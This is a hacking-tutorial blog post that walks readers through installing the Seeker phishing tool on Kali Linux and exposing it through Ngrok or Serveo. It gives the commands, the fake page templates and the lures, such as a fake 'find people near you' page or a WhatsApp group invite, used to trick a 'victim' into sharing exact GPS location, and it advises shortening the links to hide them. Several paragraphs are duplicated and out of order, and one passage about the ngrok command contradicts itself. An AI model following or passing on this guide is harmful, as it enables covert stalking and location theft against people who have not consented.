Features And Uses of Seeker
- Geolocation: Tracks the geographical location of a target based on their IP address.
- Real-time Tracking: Provides real-time tracking of targets' movements as they browse the internet.
- IP Address Capture: Captures the IP address of the target when they click on a malicious link.
- User-Friendly Interface: Has a simple interface that makes setup and usage easy.
- Social Engineering: Can be used for social engineering attacks by tricking targets into clicking on a link.
- Privacy Concerns: Raises privacy concerns as it can track individuals without their consent.
Disclaimer: The information provided here is for educational purposes only. The use of Seeker or any other security tool for tracking or locating devices without proper authorization from the device owner may be illegal. Always ensure you have permission before using such tools. Seeker should be used responsibly and in accordance with applicable laws and regulations.
This Post Is For Kali Linux If You Use Termux Click Here
The page looks decent and has animation. You can improve it further if you know how to code. You can directly edit the NearYou HTML file and add your own content. The inscriptions indicate that this service will allow you to find people near you and make new friends. If the user clicks the continue button, they will see the following request. If they accept it, you get their exact location.
The accurate location data is tracked and stored in a data file containing all the location information. This method works better for mobile devices than desktops, as mobile devices have higher accuracy GPS tracking. For convenience, a link to Google Maps is also provided, which can directly take you to the victim's location.
You need to provide a group name and the image location to use as the group icon. Refer to the image below for how to show that:
That's all, folks! This is how you can track someone's location, provided they click on the link. It requires some social engineering and creativity to make this hack work, but it can be very effective. If you liked this post, please share and promote it. Happy hacking!
Requirements:
- Kali Linux: The best OS for hacking
- Seeker– For launching the phishing Site and analyzing the received data to find the exact location of the target.
- Ngrok – For creating unique links on the internet. If you don’t have Kali Linux then you perform this hack on nethunter of termux as well. We have already shown how to install termux and nethunter on android.
How the Seeker Tool works
Step 1: Create a phishing site that requests location permission
using social engineering. Use creative ideas, like finding nearby dating
partners, to ask for permission to determine the user's location.
Step 2: Use URL shortening tools to make the phishing link more
convincing when sending it to the victim.
Step 3: If the user grants location permission, we can then
determine their exact location.
How to install and setup Seeker in Kali Linux
To install the dependencies required for Seeker, use the following
commands:
sudo apt-get install python3 python3-pip php ssh git
pip3 install requests
When prompted for confirmation,
press `Y` to download and
install the dependencies on your Kali Linux system.
To install and set up the Seeker Tool, clone the tool using the
following command:
git clone https://github.com/thewhiteh4t/seeker

To view all the options available in the Seeker app, use the following
command:
python3 ./seeker.py -h
Inoder for Seeket tool to work you need to download Ngrok to your Kali
Linux system, use the following command:
wget https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-amd64.zip
Now, visit the
Ngrok website and
complete the signup procedure. You can log in with your Google or Github
account. Creating a free account is sufficient for basic use, but Ngrok also
offers premium features if you're willing to pay.
After signing up, you will find your auth token on the Ngrok website. Use
the following command with your auth token:
./ngrok authtoken <YOUR_AUTH_TOKEN>
Replace `<YOUR_AUTH_TOKEN>` with your actual auth token.
The command you provided doesn't add the auth token to the ngrok.yml file;
it just sets the auth token for the current session. To add the auth token
to the ngrok.yml file, you can use the following command:
./ngrok authtoken <YOUR_AUTH_TOKEN>
To allow Ngrok execution permission so that it can run directly from the
terminal, use the following command:
chmod +x ./ngrok
To check all the Ngrok options, use the following command:
./ngrok -h

To start using Seeker, use the following command:
python3 ./seeker.py -t manual
This command will display templates that you can use directly to track the
location of your victims. There are currently 4 templates available, and
more may be added in the future.
[+] Select a Template : [0] NearYou[1] Google Drive[2] WhatsApp[3]
Telegram
For this hack, I am choosing the NearYou template. We will show you the
rest in order. Don’t worry: Then following information will be displayed.
[+] Loading NearYou Template…
[+] Port : 8080
[+] Starting PHP Server……[ Success ]
[+] Waiting for User Interaction.
Now, you need to create a tunnel from the Internet to our local server, in
another window, using Ngrok. To do this, type the following command:
./ngrok http 8080
Make sure to use 8080 and not 80 as suggested by Ngrok. You need to use
the one that works well with the Seeker.
Now, the link will be generated and will be something like this:
https://10f34f608fb4.ngrok.io
Now, this link must be sent to the victim. You can use a service such as
Bitly to shorten the URL and make it look like any other URL.
A desktop user will see the following:
The page looks decent and has animation. You can improve it further if you know how to code. You can directly edit the NearYou HTML file and add your own content. The inscriptions indicate that this service will allow you to find people near you and make new friends. If the user clicks the continue button, they will see the following request. If they accept it, you get their exact location.
The accurate location data is tracked and stored in a data file containing all the location information. This method works better for mobile devices than desktops, as mobile devices have higher accuracy GPS tracking. For convenience, a link to Google Maps is also provided, which can directly take you to the victim's location.
You can also use the Google Drive template, which makes the page appear
like a Google Drive page.
The WhatsApp template is similar. Since many people use WhatsApp, we will
show you how to use the WhatsApp template for tracking location.
We will also demonstrate an alternate method without Ngrok, as we like to
teach more things:
Type the following command:
python3 ./seeker.py

Now, select the WhatsApp template. A WhatsApp+ Serveo URL will be
generated as shown below.
You need to provide a group name and the image location to use as the group icon. Refer to the image below for how to show that:
Click on the "Join" option displayed on the image, and you will see the
location request. Granting this request will help you track the exact
location of the target, similar to the first case.
Your location data will be available as shown below:
That's all, folks! This is how you can track someone's location, provided they click on the link. It requires some social engineering and creativity to make this hack work, but it can be very effective. If you liked this post, please share and promote it. Happy hacking!
Conclusion:
Seeker is a powerful tool for tracking and locating devices based on IP address, but it should only be used for legitimate and authorized purposes, such as ethical hacking and security testing. Always respect the privacy and rights of others when using Seeker or any other similar tool.